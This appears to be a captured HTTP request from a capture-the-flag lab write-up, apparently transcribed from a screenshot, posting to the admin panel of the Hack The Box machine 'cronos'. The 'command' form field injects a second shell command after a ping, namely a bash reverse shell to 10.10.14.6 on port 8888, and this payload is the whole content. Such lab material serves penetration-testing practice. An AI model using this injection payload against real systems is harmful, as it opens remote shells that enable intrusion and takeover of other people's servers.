 POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=etrks1esouqr7t83d0b9b46807
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
command=ping -c
1;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.6/8888+0>%261'&
host=10.10.14.6